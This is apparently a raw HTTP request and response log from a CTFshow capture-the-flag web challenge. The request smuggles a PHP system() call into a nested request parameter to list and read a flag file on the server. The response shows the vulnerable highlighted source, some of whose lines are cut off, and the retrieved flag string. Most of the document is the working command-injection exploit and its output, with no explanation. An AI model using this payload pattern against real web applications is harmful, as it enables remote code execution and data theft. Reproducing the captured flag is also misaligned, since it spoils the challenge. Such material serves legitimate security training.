 POST /?b=c&c[6][0][7][5][8][0][9][4][4]=system("cat%20%2ff1agaaa"); HTTP/1.1
Host: 41ed604f-03eb-4f5b-be5c-321d714b968c.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 3
Origin: http://41ed604f-03eb-4f5b-be5c-321d714b968c.challenge.ctf.show
Connection: close
Referer: http://41ed604f-03eb-4f5b-be5c-321d714b968c.challenge.ctf.show/?b=c&c[6][0][7][5][8][0][9]
[4][4]=system(%22ls%22);
Cookie: CTFshow-QQ群:=a
Upgrade-Insecure-Requests: 1
a=b
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 15 Mar 2023 12:54:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 2033
8
9 <code><span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br /><br /></span><span styl
*<br />#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />#&nbsp;@Au
nbsp;@Date:&nbsp;&nbsp;&nbsp;2022-11-10&nbsp;17:20:38<br />#&nbsp;
nbsp;by:&nbsp;&nbsp;&nbsp;h1xa<br />#&nbsp;@Last&nbsp;Modified&nbs
2022-11-11&nbsp;09:38:59<br />#&nbsp;@email:&nbsp;h1xa@ctfer.com<b
https://ctfer.com<br /><br />*/<br /><br /><br /></span><span styl
#0000BB">error_reporting</span><span style="color: #007700">(</spa
#0000BB">0</span><span style="color: #007700">);<br /></span><span
#0000BB">highlight_file</span><span style="color: #007700">(</span
#0000BB">__FILE__</span><span style="color: #007700">);<br /><br /
style="color: #0000BB">$_REQUEST</span><span style="color: #007700
style="color: #0000BB">$_GET</span><span style="color: #007700">[<
style="color: #0000BB">$_POST</span><span style="color: #007700">[
style="color: #0000BB">$_COOKIE</span><span style="color: #007700"
style="color: #DD0000">'CTFshow-QQ群:'</span><span style="color: #
span><span style="color: #0000BB">6</span><span style="color: #007
style="color: #0000BB">0</span><span style="color: #007700">][</sp
#0000BB">7</span><span style="color: #007700">][</span><span style
span><span style="color: #007700">][</span><span style="color: #00
style="color: #007700">][</span><span style="color: #0000BB">0</sp
#007700">][</span><span style="color: #0000BB">9</span><span style
span><span style="color: #0000BB">4</span><span style="color: #007
style="color: #0000BB">4</span><span style="color: #007700">]);<br
11 </span>
12 </code>ctfshow{1b3be01d-059d-45c2-b917-a193b8ee8040}
13